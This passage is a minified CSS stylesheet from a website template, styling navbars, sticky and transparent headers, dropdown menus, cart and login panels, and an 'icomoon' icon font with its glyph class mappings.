iframe{display:none;}a,a:hover{-webkit-transition:all 350ms ease-in-out 0s;-moz-transition:all 350ms ease-in-out 0s;-ms-transition:all 350ms ease-in-out 0s;-o-transition:all 350ms ease-in-out 0s;transition:all 350ms ease-in-out 0s;opacity:1;}li.mega-menu{position:static;}.mega-menu .dropdown-menu{left:0;right:0;max-width:100% !important;min-width:100% !important;padding:20px 20px;margin-left:0px !important;}.navbar-brand.right-brand{position:absolute;right:0;}.navbar-brand.center-brand{position:absolute;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.navbar-bg-color .navbar-nav > li > a{color:#fff;}.navbar.navbar-bg-light{background-color:#fff;}.navbar.navbar-bg-light .navbar-nav > li > a{color:#222;}.navbar.navbar-bg-dark{background-color:#222;}.navbar.navbar-bg-dark .navbar-nav > li > a{color:#fff;}.navbar-transparent{background-color:transparent}.navbar-transparent .navbar-nav > li > a{color:#fff;}.navbar-semi-transparent{background-color:rgba(255,255,255,0.8)}.navbar-transparent .navbar-nav > li > a{color:#222;}.navbar-transparent{border-color:transparent;}#top-bar{z-index:9999;}.top-bar-section{padding-top:10px;padding-bottom:10px;}.top-contact{float:left;text-align:center;}.top-social-icon{text-align:center;}.top-contact a i{padding-left:5px;padding-right:5px;}.top-bar-section.top-bar-bg-color a{color:#fff;}.top-bar-section.top-bar-bg-light{background-color:#fff;}.top-bar-section.top-bar-bg-light a{color:#222;}.top-bar-section.top-bar-bg-dark{background-color:#222;}.top-bar-section.top-bar-bg-dark a{color:#fff;}.top-bar-section.top-bar-transparent{background-color:transparent;}.top-bar-section.top-bar-transparent a{color:#222;}.top-bar-section.top-bar-semi-transparent{background-color:rgba(255,255,255,0.8)}.top-bar-section.top-bar-semi-transparent a{color:#222;}.top-contact.top-contact-right{float:right;}.top-social-icon{float:right;}.top-social-icon a i{padding-left:5px;padding-right:5px;}.top-social-icon.top-social-icon-left{float:left;}.shoping-cart .dropdown-menu{left:auto !important;margin-left:0 !important;max-width:100% !important;min-width:270px !important;padding:0 10px;right:0 !important;width:100% !important;}.shoping-cart a{color:#222;}.shoping-cart a i{padding-left:3px;padding-right:3px;}.shoping-cart .row{border-bottom:1px solid;border-color:#e1e1e1;padding:8px 0;}.shoping-cart .row:last-child{border-bottom:0px;padding-bottom:0px;}.login-form .dropdown-menu{left:auto !important;margin-left:0 !important;max-width:100% !important;min-width:500px !important;padding:20px;right:0 !important;width:100% !important;}.login-form a{color:#222;}.login-form a i{padding-left:3px;padding-right:3px;}.navbar-form input{margin-bottom:0px;}.search-dropdown .dropdown-menu.left{left:auto !important;right:0 !important;}li.search-dropdown a{padding-right:5px;}.search-dropdown .dropdown-menu{min-width:250px !important;}.search-dropdown .dropdown-menu .navbar-form,.search-dropdown .dropdown-menu .input-group,.search-dropdown .dropdown-menu .form-control{width:220px !important;}.language-dropdown .dropdown-menu.left{left:-92% !important;}#sticker{left:0;right:0;}.sticky-wrapper{position:relative;z-index:999;}.sticky-wrapper.is-sticky .navbar{min-height:60px;}.sticky-menu{top:0;right:0;left:0;z-index:0;}.sticky-wrapper.is-sticky #sticker{z-index:9;}.navbar.navbar-fixed-top,.navbar.navbar-fixed-bottom{right:0;left:0;}.fixed-sticky-navbar-after-slider .navbar{display:none;}.fixed-sticky-navbar-after-slider .sticky-wrapper.is-sticky .navbar{display:block;z-index:9;}.sticky-wrapper.is-sticky .full-width-nav-brand{display:none;}.full-width-sticky-brand{display:none;}.sticky-wrapper.is-sticky .full-width-sticky-brand{display:block;}.full-width-logo-menu .navbar-nav{left:50%;position:absolute;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.full-width-logo-menu .sticky-wrapper.is-sticky .navbar-nav{left:auto;right:0;position:absolute;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.navbar{-webkit-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0px;}.page-links div a:hover,.page-links div a:focus,.page-links div a.active{padding-left:6px;}.dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover,.dropdown-menu > li > a.active{padding-left:26px;}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:focus,.navbar-default .navbar-nav > .open > a:hover,.nav .open > a,.nav .open > a:focus,.nav .open > a:hover,.dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover{background:transparent;}.dropdown-menu{border:0px;border-top:3px solid;-webkit-border-radius:3px !important;-moz-border-radius:3px !important;-ms-border-radius:3px !important;-o-border-radius:3px !important;border-radius:3px !important;}.mega-menu .dropdown-menu{margin:0;padding:18px;-webkit-box-shadow:0 3px 6px rgba(0,0,0,0.176);-moz-box-shadow:0 3px 6px rgba(0,0,0,0.176);-ms-box-shadow:0 3px 6px rgba(0,0,0,0.176);-o-box-shadow:0 3px 6px rgba(0,0,0,0.176);box-shadow:0 3px 6px rgba(0,0,0,0.176);}.mega-menu h6.title{font-size:13px;margin:0 0 8px;text-transform:uppercase;font-weight:600;}.page-links div a{display:block;padding:5px 0;color:#1e1e1e;text-transform:capitalize;font-size:13px;}.page-links div:last-child a{padding-bottom:0px;}.navbar-nav .sub-arrow,.navbar-nav .collapsible .sub-arrow{display:none;}.navbar-nav ul .sub-arrow{display:inline-block;border:0px;font-size:0px;}.navbar-nav ul .sub-arrow:after{position:absolute;right:0;top:0;font-size:14px;font-family:FontAwesome;content:"\f105";height:20px;width:20px;}.has-submenu{position:relative;}.navbar-nav > li > a{line-height:40px;}.navbar-brand{padding:0;height:auto;}.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:0px;}.is-sticky .navbar-brand img{vertical-align:middle;}.navbar-brand > img{width:155px;}.shop-header-block{z-index:9;position:relative;}.shop-header-block .navbar-nav li a:hover{background-color:transparent;}.shop-header-block .row{padding-right:15px;}.shop-header-block .navbar-nav li{display:inline-block;}.shop-header-block .navbar-form{width:70%;margin:18px 0;}.shop-header-block .navbar-form .form-group,.shop-header-block .navbar-form .form-group .form-control{width:100%;}.shoping-cart .dropdown-menu li{padding:10px 15px;}.shoping-cart ul.dropdown-menu img{height:70px;max-width:62px;width:100%;}.shoping-cart a.product-name{font-size:12px;}.shoping-cart .minicart-price{font-size:16px;}.shoping-cart .minicart-total{font-size:24px;}.shoping-cart .minicart-total{margin:0px;}.product-count{right:-8px;top:12px;color:#fff;font-size:9px;height:14px;line-height:14px;position:absolute;text-align:center;vertical-align:middle;width:14px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.shop-top-bar .navbar-nav{float:left;}.top-bar-section a{padding-left:5px;}.top-bar-section.shop-top-bar{padding-bottom:0px;padding-top:0px;}.top-bar-section.shop-top-bar .navbar-nav > li > a{line-height:0;line-height:9px;padding-left:10px;padding-right:10px;}.top-bar-section.top-bar-bg-color.shop-top-bar .navbar-nav > li > ul.dropdown-menu li a{color:#222;text-transform:uppercase;font-size:12px;padding:0 0 0 5px;}.top-bar-section.top-bar-bg-color.shop-top-bar .navbar-nav > li > ul.dropdown-menu li a img{margin-right:5px;}.top-bar-section.shop-top-bar a{line-height:35px;vertical-align:middle;}.simple-header .navbar,.shop-header-static .navbar{margin-bottom:0px;}header.fixed-header{margin-bottom:71px;}.dark-header .navbar{background-color:#222;}.dark-header .navbar-default .navbar-nav > li > a{color:#fff;}.dark-header .dropdown-menu{background-color:#222;color:#fff;}.dark-header .page-links div a{color:#fff;}.dark-header .dropdown-menu > li > a{color:#fff;}header.dark-header .navbar-form input{background:#171717;border:0 none;}.header-topbar-with-header .navbar.navbar-fixed-top{top:45px;}.header-topbar-with-header .is-sticky .navbar.navbar-fixed-top{top:0px;}.semi-dark-header .navbar{background-color:rgba(2,2,2,0.5);}.semi-dark-header .navbar-default .navbar-nav > li > a{color:#fff;}.semi-dark-header .dropdown-menu{background-color:rgba(2,2,2,0.5);color:#fff;}.semi-dark-header .page-links div a{color:#fff;}.semi-dark-header .dropdown-menu > li > a{color:#fff;}header.semi-dark-header .navbar-form input{background:rgba(2,2,2,0.1);border:0 none;}.semi-light-header .navbar{background-color:rgba(255,255,255,0.7);}.semi-light-header .navbar-default .navbar-nav > li > a{color:#222;}.semi-light-header .dropdown-menu{background-color:rgba(255,255,255,0.7);color:#222;}.semi-light-header .page-links div a{color:#222;}.semi-light-header .dropdown-menu > li > a{color:#222;}.sticky-light-to-dark{background-color:#fff;}.is-sticky .sticky-light-to-dark{background-color:#222;}.is-sticky .sticky-light-to-dark .navbar-default .navbar-nav > li > a{color:#fff;}.is-sticky .sticky-light-to-dark .dropdown-menu{background-color:#222;color:#fff;}.is-sticky .sticky-light-to-dark .page-links div a{color:#fff;}.is-sticky .sticky-light-to-dark .dropdown-menu > li > a{color:#fff;}header .is-sticky .sticky-light-to-dark .navbar-form input{background:rgba(2,2,2,0.1);border:0 none;}.sticky-dark-to-light{background-color:#222;}.is-sticky .sticky-dark-to-light{background-color:#fff;}.sticky-dark-to-light .navbar-default .navbar-nav > li > a{color:#fff;}.is-sticky .sticky-dark-to-light .navbar-default .navbar-nav > li > a{color:#222;}.sticky-dark-to-light .dropdown-menu{background-color:#222;color:#fff;}.is-sticky .sticky-dark-to-light .dropdown-menu{background-color:#fff;color:#222;}.sticky-dark-to-light .page-links div a{color:#fff;}.is-sticky .sticky-dark-to-light .page-links div a{color:#222;}.sticky-dark-to-light .dropdown-menu > li > a{color:#fff;}.is-sticky .sticky-dark-to-light .dropdown-menu > li > a{color:#222;}header .sticky-dark-to-light .navbar-form input{background:rgba(2,2,2,0.1);border:0 none;}header .is-sticky .sticky-dark-to-light .navbar-form input{background:#fff;border:0 none;}.transparent-header .sticky-wrapper{position:absolute;right:0;left:0;top:0;z-index:1;}.transparent-header .sticky-wrapper.is-sticky .navbar{background-color:#fff;}.transparent-header .dark-header .navbar{background-color:transparent !important;}.transparent-header .sticky-wrapper.is-sticky .dark-header .navbar{background-color:#222!important;}.boxed-header a.has-submenu{border-left:1px solid;border-color:#ddd;}.boxed-header .dropdown-menu a.has-submenu{border-left:0;}.language-dropdown .dropdown-menu li a img{margin-right:5px;}.icon-border-radius a i{border-radius:50%;height:20px;line-height:20px;padding:0;vertical-align:middle;width:20px;}.center-menu-header .navbar-header,.center-menu-header .navbar-brand{text-align:center;width:100%;}.center-menu-header .navbar-brand img{margin:0 auto;}.center-menu-header .navbar-nav{width:100%;text-align:center;}.is-sticky .center-menu-header .navbar-nav,.is-sticky .center-menu-header .navbar-header,.is-sticky .center-menu-header .navbar-brand{width:auto;}.center-menu-header .navbar-nav > li{float:none;display:inline-block;}.top-bar-section .breadcrumb{display:inline;background:transparent;}.top-bar-section .breadcrumb > li + li::before{color:#222;}.top-logo-left .navbar-brand > img{width:155px;}.top-logo-left-header .navbar-brand > img{display:none;}.top-logo-left-header ul.navbar-nav{width:100%;}.top-bar-section.top-logo-left .top-social-icon a{line-height:70px;}.top-logo-left-header .navbar-nav{float:left;}.top-logo-left-header .navbar-nav .search-dropdown{float:right;}.top-logo-left-header .navbar-nav li:first-child a{padding-left:0px;}.top-logo-left-header .navbar-nav li:last-child a{padding-right:0px;}.top-logo-left-header .navbar-nav .dropdown-menu > li > a{padding-left:10px;}.top-logo-left-header .navbar-nav .dropdown-menu > li > a{padding-right:10px;}.top-logo-left-header .navbar-collapse{padding-left:0px;padding-right:0px;}.top-logo-center .navbar-brand > img{width:155px;}.top-logo-center-header .navbar-brand > img{display:none;}.top-logo-center-header ul.navbar-nav{width:100%;}.top-bar-section.top-logo-center .top-social-icon a,.top-bar-section.top-logo-center .top-contact a{line-height:70px;}.top-logo-center-header .navbar-nav{float:left;}.top-logo-center-header .navbar-nav .search-dropdown{float:right;}.top-logo-center-header .navbar-nav li:first-child a{padding-left:0px;}.top-logo-center-header .navbar-nav li:last-child a{padding-right:0px;}.top-logo-center-header .navbar-nav .dropdown-menu > li > a{padding-left:10px;}.top-logo-center-header .navbar-nav .dropdown-menu > li > a{padding-right:10px;}header .navbar-collapse{padding-left:0px;padding-right:0px;}.top-bar-section.top-logo-center .top-social-icon a,.top-bar-section.top-logo-center .top-contact a,.top-bar-section.top-logo-left .top-social-icon a,.top-bar-section.top-logo-left .top-contact a{padding:0 5px;}.logo-page-header .navbar-brand{width:100%;}.logo-page-header .navbar-brand img{margin:0 auto;}.bottom-logo-header .navbar-header,.bottom-logo-header .navbar-brand{display:none;}.bottom-logo-header .navbar-brand img{margin:0 auto;}.bottom-logo-header .navbar-nav{width:100%;text-align:center;}.bottom-logo-header .navbar-nav > li{float:none;display:inline-block;}.header-logo-center .navbar-header,.header-logo-center .navbar-brand{display:none;}.header-logo-center .navbar-nav{width:100%;text-align:center;}.header-logo-center .navbar-nav > li{float:none;display:inline-block;}.header-logo-center .navbar .navbar-brand{display:block;line-height:0;padding:0;vertical-align:middle;}.header-logo-center .navbar-nav > li.center-logo{vertical-align:middle;}.header-contact,.header-search,.header-share{padding-left:7px !important;padding-right:7px !important;}.vertically-absolute-middle{margin:0;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}.no-display{display:none;overflow:hidden;}.bg-white{background-color:#fff;color:#222;}.dark-header .bg-white{background-color:#222;}.dark-header .form-control{color:#f2f2f2;}.dark-header .hide-show-content .close i{color:#f2f2f2;}.bg-dark{background-color:#222;color:#fff;}.bg-dark .close{color:#fff;}.hide-show-content{position:absolute;width:100%;height:100%;top:0;}.hide-show-content .close{opacity:1;position:absolute;right:3%;top:50%;-webkit-transform:translateY(-50%) translateX(-3%);-moz-transform:translateY(-50%) translateX(-3%);-ms-transform:translateY(-50%) translateX(-3%);-o-transform:translateY(-50%) translateX(-3%);transform:translateY(-50%) translateX(-3%);}.header-contact-content p{font-size:38px;}.header-contact span i{font-size:19px;}.header-search span i,.header-share span i{font-size:14px;}.header-search-content .navbar-form,.header-search-content .navbar-form .form-group{width:100%;}.header-search-content .navbar-form .form-group .form-control{border:0 none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;font-size:30px;width:70%;padding:0;}.header-share-content .i-3x i,.header-share-content i.i-3x{margin-bottom:0;}@media only screen and (max-width:991px){.navbar-header{float:none;}.navbar-brand{float:none;}.navbar-brand > img{margin:0 auto;}.navbar-right{float:none !important;}.navbar-default{border:0px;}header.fixed-header{margin-bottom:140px;}ul.dropdown-menu.left{left:0 !important;}ul.dropdown-menu.right{right:0 !important;left:0 !important;}.dark-header .navbar{background-color:#222;}.dark-header .navbar-default .navbar-nav > li > a{color:#fff;}.transparent-header.dark-header .navbar{}.navbar-brand{text-align:center;float:none;}.navbar-nav{float:left;width:100%;text-align:center;}.navbar-toggle{float:right;margin-top:20px;margin-right:9px;background:transparent;border:0;border-radius:0px;}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background:transparent;}.navbar-default .navbar-toggle .icon-bar{background:#FFC400;}.is-sticky .navbar-brand img{margin-top:0;}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border:0px;}.shop-top-bar .nav{display:none;}.shop-top-bar .top-social-icon{float:left;width:100%;}.top-logo-left .navbar-brand > img{display:none;}.top-logo-left .top-social-icon{float:left;width:100%;}.top-logo-left-header .navbar-brand > img{display:block;}.top-bar-section.top-logo-center .top-social-icon a,.top-bar-section.top-logo-center .top-contact a{line-height:20px;}.top-logo-center .navbar-brand > img{display:none;}.top-logo-center .top-social-icon,.top-logo-center .top-contact{float:left;width:100%;}.top-logo-center-header .navbar-brand > img{display:block;}.top-bar-section.top-logo-center .top-social-icon a{line-height:20px;}.boxed-header a.has-submenu{border-left:0px;}.center-menu-header .navbar-header,.center-menu-header .navbar-brand{width:auto;}.bottom-logo-header .navbar-header,.bottom-logo-header .navbar-brand{display:block;}.logo-page-header{display:none;}.header-logo-center .navbar-header,.header-logo-center .navbar-brand{display:block;}.header-logo-center .navbar .navbar-brand{display:block;line-height:0;padding:0;vertical-align:middle;}.header-logo-center .navbar-nav > li.center-logo{display:none;}.is-sticky .sticky-light-to-dark .navbar-default .navbar-nav > li > a{color:#222;}.sticky-dark-to-light .navbar-default .navbar-nav > li > a{color:#222;}.header-contact,.header-search,.header-share{padding-left:4px !important;padding-right:4px !important;}}@media only screen and (max-width:767px){.hidden-767{display:none !important;}.navbar-brand{float:left;}.navbar-nav{float:left;width:100%;text-align:left}.navbar-nav > li{display:block;float:left;width:100%;}li.mega-menu ul.dropdown-menu,li.mega-menu.open.collapsible ul.dropdown-menu{opacity:0;-webkit-transition:all 0.9s ease-in-out 0s;-moz-transition:all 0.9s ease-in-out 0s;-ms-transition:all 0.9s ease-in-out 0s;-o-transition:all 0.9s ease-in-out 0s;transition:all 0.9s ease-in-out 0s;}li.mega-menu.open.collapsible ul.dropdown-menu{opacity:1;}.navbar-nav .collapsible ul .dropdown-menu > li > a,.navbar-nav .collapsible ul .dropdown-menu .dropdown-header{padding-left:10px;}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu > li > a{padding:5px;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{padding-left:16px;}.dropdown-menu{padding:0px;}.mega-menu .dropdown-menu{padding:5px 18px;}.has-submenu:after{color:#ffc400;content:"\e114";font-family:'icomoon';font-size:22px;position:absolute;right:20px;}.has-submenu.highlighted:after{content:"\e115";}.search-dropdown .has-submenu:after{content:none;}.search-dropdown .has-submenu.highlighted:after{content:none;}header .navbar-form{left:12px;margin:0;padding:0;position:absolute;top:3px;width:81%;}.navbar-brand.right-brand{position:relative;}.navbar-brand.center-brand,.full-width-logo-menu .sticky-wrapper.is-sticky .navbar-nav{position:absolute;left:0;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.full-width-logo-menu .sticky-wrapper.is-sticky .navbar-nav{left:auto;right:auto;}.sticky-wrapper.is-sticky .navbar{max-height:auto;}.full-width-nav-brand{display:none;}.full-width-sticky-brand{display:block;}.full-width-logo-menu .navbar-nav{left:0;position:relative;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}header.fixed-header{margin-bottom:70px;}.navbar-nav > li > a.has-submenu{background:none repeat scroll 0 0 #f7f7f7;margin-bottom:2px;padding-bottom:0;padding-top:0;}.navbar-default .navbar-nav > li > a:focus,.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:focus,.navbar-default .navbar-nav > .open > a:hover,.nav .open > a,.nav .open > a:focus,.nav .open > a:hover,.dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover{background-color:#f2f2f2;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover .has-submenu,.has-submenu:hover{background-color:#ddd;}.navbar-nav .open .dropdown-menu{background:transparent;border:0px;margin-bottom:0px;}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu > li > a,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{background-color:transparent;}.navbar-nav{margin:0;}.page-links{padding:0;border:0px;}.mega-menu h6.title{display:none;}.dark-header .page-links{background:transparent;border-color:transparent;}.dark-header .navbar-nav .open .dropdown-menu{background:transparent;border:0;color:#fff;margin-left:10px !important;}.dark-header .navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#fff;}.dark-header .navbar-nav > li > a.has-submenu,.dark-header .navbar-default .navbar-nav > li > a:focus,.dark-header .navbar-default .navbar-nav > li > a:hover,.dark-header .navbar-default .navbar-nav > .open > a,.dark-header .navbar-default .navbar-nav > .open > a:focus,.dark-header .navbar-default .navbar-nav > .open > a:hover,.dark-header .nav .open > a,.nav .open > a:focus,.nav .open > a:hover,.dark-header .dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover{background:#171717;}header.dark-header .navbar-form input{background:#171717;border:0 none;}.semi-dark-header .page-links{background:transparent;border-color:transparent;}.semi-dark-header .navbar-nav .open .dropdown-menu{background:transparent;border:0;color:#fff;margin-left:10px !important;}.semi-dark-header .navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#fff;}.semi-dark-header .navbar-nav > li > a.has-submenu,.dark-header .navbar-default .navbar-nav > li > a:focus,.semi-dark-header .navbar-default .navbar-nav > li > a:hover,.semi-dark-header .navbar-default .navbar-nav > .open > a,.semi-dark-header .navbar-default .navbar-nav > .open > a:focus,.semi-dark-header .navbar-default .navbar-nav > .open > a:hover,.semi-dark-header .nav .open > a,.nav .open > a:focus,.nav .open > a:hover,.semi-dark-header .dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover{background:rgba(0,0,0,0.5);}header.semi-dark-header .navbar-form input{background:rgba(0,0,0,0.5);border:0 none;}.is-sticky .sticky-light-to-dark .navbar-default .navbar-nav > li > a{color:#fff;}.semi-dark-header .navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#fff;}.is-sticky .sticky-light-to-dark .navbar-nav > li > a.has-submenu,.dark-header .navbar-default .navbar-nav > li > a:focus,.is-sticky .sticky-light-to-dark .navbar-default .navbar-nav > li > a:hover,.is-sticky .sticky-light-to-dark .navbar-default .navbar-nav > .open > a,.is-sticky .sticky-light-to-dark .navbar-default .navbar-nav > .open > a:focus,.is-sticky .sticky-light-to-dark .navbar-default .navbar-nav > .open > a:hover,.is-sticky .sticky-light-to-dark .nav .open > a,.nav .open > a:focus,.nav .open > a:hover,.is-sticky .sticky-light-to-dark .dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover{background:#222;color:#fff;}header .is-sticky .sticky-light-to-dark .navbar-form input{background:#222;border:0 none;}.is-sticky .sticky-light-to-dark .dropdown-menu{background-color:#222;color:#fff;}.is-sticky .sticky-light-to-dark .navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#fff;}.shop-top-bar .top-social-icon{float:left;text-align:center;width:100%;}.product-count{font-size:12px;height:20px;left:33px;line-height:19px;top:2px;width:20px;}.center-menu-header .navbar-nav{text-align:left;}.center-menu-header .navbar-nav > li{display:block;float:left;width:100%;}.bottom-logo-header .navbar-nav{text-align:left;}.bottom-logo-header .navbar-nav > li{display:block;float:left;width:100%;}.header-logo-center .navbar-nav{width:100%;text-align:left;}.header-logo-center .navbar-nav > li{float:left;display:block;width:100%;}.navbar-collapse.in{overflow-y:auto;}.navbar-collapse{max-height:300px;}.top-logo-center-header .navbar-nav .search-dropdown,.top-logo-left-header .navbar-nav .search-dropdown{float:left;width:100%;}.top-logo-center-header .navbar-nav li:first-child a{padding-left:15px;}.top-logo-center-header .navbar-nav li:last-child a{padding-right:15px;}.transparent-header.dark-header .navbar{background-color:#222 !important;}}@media only screen and (max-width:640px){.top-contact,.top-contact.top-contact-right,.top-social-icon,.top-social-icon.top-social-icon-left{float:none;width:100%;padding-top:0px;padding-bottom:6px;}.top-social-icon.icons-hover-black{display:none;}#top-bar.top-logo-left .top-social-icon.icons-hover-black{display:inline-block;}#top-bar.top-logo-left .top-social-icon.icons-hover-black a i{display:none;}}@media only screen and (max-width:360px){.top-contact a{display:block;}.top-contact .breadcrumb a{display:inline;}.transparent-header.top-bar .top-contact a{display:inline-block;}}.navbar span.menu-control:before{content:"\f0c9";font-family:'FontAwesome';}.navbar.canvas-slid span.menu-control:before{content:"\f00d";}.navbar.navbar-default.navbar-fixed-right{float:right;right:0;}.navbar.navbar-default.navbar-fixed-right .navbar-toggle{float:right;}.navmenu{z-index:1;}.canvas{position:relative;left:0;z-index:2;min-height:100%;padding:50px 0 0 0;background:#fff;}.full-page-pushnav .navmenu,.navbar-offcanvas{width:100%;}.full-page-pushnav .navmenu-nav{text-align:center;}.full-page-pushnav .navmenu-nav li{display:inline-block;}.full-page-pushnav li.push-full-nav{position:static;}.full-page-pushnav .push-full-nav button{left:0;top:0;position:absolute;}.full-page-pushnav .push-full-nav button span.menu-control:before{font-family:'FontAwesome';content:"\f00d";}.full-page-pushnav .navmenu-brand{text-align:center;}@media (min-width:992px){.navbar-toggle{display:none;}body{padding:0;}.navbar{right:auto;background:none;border:none;}.canvas{padding:0;}}
@font-face{font-family:icomoon;src:url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/icomoon.eot);src:url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/icomoon.eot) format('embedded-opentype'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/icomoon.woff) format('woff'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/icomoon.ttf) format('truetype'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/icomoon.svg) format('svg');font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:icomoon;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-earth:before{content:"\e600"}.icon-clock:before{content:"\e601"}.icon-minus:before{content:"\e602"}.icon-plus:before{content:"\e603"}.icon-cancel:before{content:"\e604"}.icon-question:before{content:"\e605"}.icon-comment:before{content:"\e606"}.icon-chat:before{content:"\e607"}.icon-speaker:before{content:"\e608"}.icon-heart:before{content:"\e609"}.icon-list:before{content:"\e60a"}.icon-edit:before{content:"\e60b"}.icon-trash:before{content:"\e60c"}.icon-briefcase:before{content:"\e60d"}.icon-newspaper:before{content:"\e60e"}.icon-calendar:before{content:"\e60f"}.icon-inbox:before{content:"\e610"}.icon-facebook:before{content:"\e611"}.icon-googleplus:before{content:"\e612"}.icon-instagram:before{content:"\e613"}.icon-contrast:before{content:"\e614"}.icon-brightness:before{content:"\e615"}.icon-user:before{content:"\e616"}.icon-users:before{content:"\e617"}.icon-sent:before{content:"\e618"}.icon-archive:before{content:"\e619"}.icon-desktop:before{content:"\e61a"}.icon-reply:before{content:"\e61b"}.icon-popup:before{content:"\e61c"}.icon-grid:before{content:"\e61d"}.icon-email:before{content:"\e61e"}.icon-tag:before{content:"\e61f"}.icon-film:before{content:"\e620"}.icon-share:before{content:"\e621"}.icon-picture:before{content:"\e622"}.icon-frame:before{content:"\e623"}.icon-wand:before{content:"\e624"}.icon-mobile:before{content:"\e625"}.icon-crop:before{content:"\e626"}.icon-marquee:before{content:"\e627"}.icon-locked:before{content:"\e628"}.icon-pin:before{content:"\e629"}.icon-zoomin:before{content:"\e62a"}.icon-zoomout:before{content:"\e62b"}.icon-search:before{content:"\e62c"}.icon-home:before{content:"\e62d"}.icon-cart:before{content:"\e62e"}.icon-camera:before{content:"\e62f"}.icon-compass:before{content:"\e630"}.icon-cloud:before{content:"\e631"}.icon-warning:before{content:"\e632"}.icon-cloud2:before{content:"\e633"}.icon-locked2:before{content:"\e634"}.icon-inbox2:before{content:"\e635"}.icon-comment2:before{content:"\e636"}.icon-mic:before{content:"\e637"}.icon-envelope:before{content:"\e638"}.icon-briefcase2:before{content:"\e639"}.icon-cart2:before{content:"\e63a"}.icon-contrast2:before{content:"\e63b"}.icon-clock3:before{content:"\e63c"}.icon-user2:before{content:"\e63d"}.icon-cog:before{content:"\e63e"}.icon-music:before{content:"\e63f"}.icon-twitter:before{content:"\e640"}.icon-pencil:before{content:"\e641"}.icon-frame2:before{content:"\e642"}.icon-switch:before{content:"\e643"}.icon-star:before{content:"\e644"}.icon-key:before{content:"\e645"}.icon-chart:before{content:"\e646"}.icon-apple:before{content:"\e647"}.icon-file:before{content:"\e648"}.icon-plus2:before{content:"\e649"}.icon-minus2:before{content:"\e64a"}.icon-picture2:before{content:"\e64b"}.icon-folder:before{content:"\e64c"}.icon-camera2:before{content:"\e64d"}.icon-search2:before{content:"\e64e"}.icon-dribbble:before{content:"\e64f"}.icon-forrst:before{content:"\e650"}.icon-feed:before{content:"\e651"}.icon-blocked:before{content:"\e652"}.icon-target:before{content:"\e653"}.icon-play:before{content:"\e654"}.icon-pause:before{content:"\e655"}.icon-bug:before{content:"\e656"}.icon-console:before{content:"\e657"}.icon-film2:before{content:"\e658"}.icon-type:before{content:"\e659"}.icon-home4:before{content:"\e65a"}.icon-earth2:before{content:"\e65b"}.icon-location:before{content:"\e65c"}.icon-info:before{content:"\e65d"}.icon-eye:before{content:"\e65e"}.icon-heart2:before{content:"\e65f"}.icon-bookmark:before{content:"\e660"}.icon-wrench:before{content:"\e661"}.icon-calendar2:before{content:"\e662"}.icon-window:before{content:"\e663"}.icon-monitor:before{content:"\e664"}.icon-mobile3:before{content:"\e665"}.icon-droplet:before{content:"\e666"}.icon-mouse:before{content:"\e667"}.icon-refresh:before{content:"\e668"}.icon-location3:before{content:"\e669"}.icon-tag2:before{content:"\e66a"}.icon-phone:before{content:"\e66b"}.icon-star2:before{content:"\e66c"}.icon-pointer:before{content:"\e66d"}.icon-thumbsup:before{content:"\e66e"}.icon-thumbsdown:before{content:"\e66f"}.icon-headphones:before{content:"\e670"}.icon-move:before{content:"\e671"}.icon-checkmark:before{content:"\e672"}.icon-cancel2:before{content:"\e673"}.icon-skype:before{content:"\e674"}.icon-gift:before{content:"\e675"}.icon-cone:before{content:"\e676"}.icon-alarm:before{content:"\e677"}.icon-coffee:before{content:"\e678"}.icon-basket:before{content:"\e679"}.icon-flag:before{content:"\e67a"}.icon-ipod:before{content:"\e67b"}.icon-trashcan:before{content:"\e67c"}.icon-bolt:before{content:"\e